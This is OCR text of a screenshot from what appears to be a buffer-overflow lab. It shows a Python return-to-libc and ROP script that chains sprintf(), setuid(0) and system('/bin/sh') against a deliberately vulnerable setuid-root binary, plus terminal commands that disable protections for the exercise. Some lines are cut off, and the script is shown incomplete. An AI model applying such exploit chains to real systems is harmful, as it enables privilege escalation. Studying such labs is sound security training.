 Terminal
En
11:
Open
retlib.c × exploit.c × attack.py × task2.c × stack_rop.c
#!/usr/bin/python3
import sys
def tobytes (value):
return (value).to_bytes(4,byteorder='little')
content = bytearray(0xaa for i in range(212))
sh_addr = 0xbffffddd # Address of "/bin/sh"
leaveret = 0x0804856e # Address of leaveret
sprintf_addr = 0xb7e516d0 # Address of sprintf()
setuid_addr = 0xb7eb9170 # Address of setuid()
system_addr = 0xb7e42da0 # Address of system()
exit_addr = 0xb7e369d0 # Address of exit()
ebp_foo = 0xbfffe6a8 # foo()'s frame poin
# Calculate the address of setuid()'s 1st argume
sprintf_arg1 = ebp_foo + 12 + 5*0x20
# The address of a byte that contains 0x00
sprintf_arg2 = sh_addr + len("/bin/sh")
content = bytearray(0xaa for i in range(212))
# Use leaveret to return to the first sprintf()
ebp_next = ebp_foo + 0x20
content += tobytes(ebp_next)
content += tobytes(leaveret)
content += b'A' * (0x20 - 2*4) # Fill up the
# sprintf(sprintf_arg1, sprintf_arg2)
for i in range(4):
ebp_next += 0x20
content += tobytes(ebp_next)
content += tobytes(sprintf_addr)
content += tobytes(leaveret)
content += tobytes(sprintf_arg1)
content += tobytes(sprintf_arg2)
content += b'A' * (0x20 - 5*4)
sprintf_arg1 += 1 # Set the address for the next byte
# setuid(0)
ebp_next += 0x20
content += tobytes(ebp_next)
content += tobytes(setuid_addr)
content += tobytes(leaveret)
content += tobytes(0xFFFFFFFF) # This value will be overwritten
content += b'A' * (0x20 - 4*4)
# system("/bin/sh")
stephen@morrison: ~
stephen@morrison:~$ sudo ln -sf /bin/dash /bin/sh
stephen@morrison:~$ ./retlib
$ exit
stephen@morrison:~$ gcc stack_rop.c -o stack_rop -z noexecstack -fno-stack-prot
ctor
stephen@morrison:~$ sudo chown root stack_rop && sudo chmod 4755 stack_rop
stephen@morrison:~$ ./stack_rop
The '/bin/sh' string's address: 0xbffffddd
Address of buffer[]: 0xbfffe5d4
Frame Pointer value: 0xbfffe6a8
Returned Properly
stephen@morrison:~$